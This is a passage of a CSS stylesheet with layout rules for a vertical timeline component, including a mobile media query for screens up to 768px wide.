.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline .timeline-item>.timeline-event:before, .timeline.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
}

@media(max-width:768px) {
.timeline.timeline {
	width: 100%;
	max-width: 100%
}
.timeline.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item.timeline-item-right, .timeline.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline .timeline-item>.timeline-event:before, .timeline.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
}
